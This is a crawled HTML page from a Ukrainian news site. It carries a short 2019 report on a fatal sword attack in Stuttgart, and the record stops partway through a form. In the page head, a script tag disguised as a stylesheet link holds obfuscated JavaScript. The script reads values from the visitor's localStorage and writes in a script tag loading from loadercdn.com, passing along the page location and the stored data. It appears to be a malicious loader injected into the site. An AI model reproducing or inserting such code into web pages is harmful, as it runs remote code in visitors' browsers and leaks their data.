

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/u_nimechchini_migrant_posered_vulitsi_zarubav_cholovika-38743.html
body_size: 17033
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>У Німеччині мігрант посеред вулиці зарубав чоловіка</title>
    <meta name="description" content="Через кілька днів, після того, як в німецькому Франкфурті чоловік штовхнув під поїзд жінку з дитиною, в місті Штутгардт, яке традиційно вважається одним з найбезпечніших в країні, прямо на вулиці чоловіка зарубали мечем." />
    <meta property="og:title" content="У Німеччині мігрант посеред вулиці зарубав чоловіка" />
    <meta property="og:image" content="https://nnovosti.info/txtimg/news/38743.png" />
    <meta property="og:url" content="https://nnovosti.info/news/u_nimechchini_migrant_posered_vulitsi_zarubav_cholovika-38743.html" />
    <meta property="og:description" content="Через кілька днів, після того, як в німецькому Франкфурті чоловік штовхнув під поїзд жінку з дитиною, в місті Штутгардт, яке традиційно вважається одним з найбезпечніших в країні, прямо на вулиці чоловіка зарубали мечем." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/u_nimechchini_migrant_posered_vulitsi_zarubav_cholovika-38743.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/u_nimechchini_migrant_posered_vulitsi_zarubav_cholovika-38743.html"
    },
    "headline":"У Німеччині мігрант посеред вулиці зарубав чоловіка",
    "description":"Через кілька днів, після того, як в німецькому Франкфурті чоловік штовхнув під поїзд жінку з дитиною, в місті Штутгардт, яке традиційно вважається одним з найбезпечніших в країні, прямо на вулиці чоловіка зарубали мечем.",
    "name":"У Німеччині мігрант посеред вулиці зарубав чоловіка",
    "url":"https://nnovosti.info/news/u_nimechchini_migrant_posered_vulitsi_zarubav_cholovika-38743.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/txtimg/38743.png",
        "height":720,
        "width":1280
    },
    "datePublished":"2019-08-02T14:12:49+03:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/u_nimechchini_migrant_posered_vulitsi_zarubav_cholovika-38743.html",
            "name": "У Німеччині мігрант посеред вулиці зарубав чоловіка"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=38743&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>У Німеччині мігрант посеред вулиці зарубав чоловіка</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2019-08-02T14:12:49+03:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;02-08-19 14:12</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://segodnya.ua" target="_blank" rel="nofollow" class="text-dark">СЕГОДНЯ</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>Через кілька днів, після того, як в німецькому Франкфурті чоловік штовхнув під поїзд жінку з дитиною, в місті Штутгардт, яке традиційно вважається одним з найбезпечніших в країні, прямо на вулиці чоловіка зарубали мечем.</p><p>Свідки того, що сталося стверджують, що інцидент стався після конфлікту між двома чоловіками – в якийсь момент один з них дістав клинок і завдав своєму опоненту кілька ударів, в результаті чого той помер, пише Bild.</p><p>Після того, що сталося, вбивця зник з місця злочину на велосипеді, але через кілька годин його заарештували. Ним виявився 28-річний сирієць Ісса Мохаммед, який переїхав до Німеччини чотири роки тому.</p><p>Про загиблого відомо, що він був 36-річним німецьким громадянином казахського походження і був знайомий з вбивцею.</p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					<div class="py-2">
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/154/">вбивство</a><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/329/">мігранти</a>
					</div>
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/u_nimechchini_migrant_posered_vulitsi_zarubav_cholovika-38743.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_na_16_richnogo_hloptsja_vpala_brila_lodu_z_dahu_budinku_travmi_serjozni_foto-70913.html" class="text-dark font-weight-bold">У Львові на 16-річного хлопця впала брила льоду з даху будинку, травми серйозні (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/poperedzhav_matir_pro_samogubstvo_15_richnij_pidlitok_vidkriv_striljaninu_ta_vistreliv_sobi_v_golovu_u_zaporizhzhi_video-70912.html" class="text-dark font-weight-bold">Попереджав матір про самогубство: 15-річний підліток відкрив стрілянину та вистрелив собі в голову у Запоріжжі (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 17:17</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/kiler_jakogo_vbili_na_cherkaschini_pislja_rozstrilu_4_politsejskih_poljuvav_na_deputata_vid_partiji_ljashka-70911.html" class="text-dark font-weight-bold">Кілер, якого вбили на Черкащині після розстрілу 4 поліцейських, полював на депутата від партії Ляшка</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 16:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_cherkaschini_kiler_zastreliv_4_politsejskih_sche_odin_poranenij_podrobitsi_ta_foto-70910.html" class="text-dark font-weight-bold">На Черкащині кілер застрелив 4 поліцейських, ще один поранений: подробиці та фото</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 14:01</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_mikolajevi_u_smittjevomu_kontejneri_znajshli_novonarodzhenu_ditinu_foto-70909.html" class="text-dark font-weight-bold">У Миколаєві у сміттєвому контейнері знайшли новонароджену дитину (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>26.01.26 | 22:36</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_zhitomirschini_matir_z_malenkimi_donkami_zaginula_v_pozhezhi_ale_vstigla_vrjatuvati_2_richnogo_sina-70908.html" class="text-dark font-weight-bold">На Житомирщині матір з маленькими доньками загинула в пожежі, але встигла врятувати 2-річного сина  </a>
                    <p class="text-secondary pt-2 mb-1"><small>25.01.26 | 23:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/strashna_avarija_cherez_ozheleditsju_na_zakarpatti_avtobus_iz_ditmi_vpav_u_vodu_foto-70907.html" class="text-dark font-weight-bold">Страшна аварія через ожеледицю: на Закарпатті автобус із дітьми впав у воду (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>25.01.26 | 23:10</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_harkivschini_starij_pedofil_reguljarno_gvaltuvav_8_richnu_divchinku_jaka_vvazhala_jogo_ridnim_didusem-70906.html" class="text-dark font-weight-bold">На Харківщині старий педофіл регулярно ґвалтував 8-річну дівчинку, яка вважала його рідним дідусем</a>
                    <p class="text-secondary pt-2 mb-1"><small>24.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_avtotroschi_na_harkivschini_zaginulo_2_misjachne_nemovlja_travmuvalisja_24_richna_zhinka_ta_4_richna_ditina_foto-70905.html" class="text-dark font-weight-bold">В автотрощі на Харківщині загинуло 2-місячне немовля, травмувалися 24-річна жінка та 4-річна дитина (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>24.01.26 | 14:54</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_rivnomu_retsidivist_posered_vulitsi_zgvaltuvav_nepritomnu_zhinku_potim_vbiv_i_pograbuvav-70903.html" class="text-dark font-weight-bold">У Рівному рецидивіст посеред вулиці зґвалтував непритомну жінку, потім вбив і пограбував </a>
                    <p class="text-secondary pt-2 mb-1"><small>23.01.26 | 19:00</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
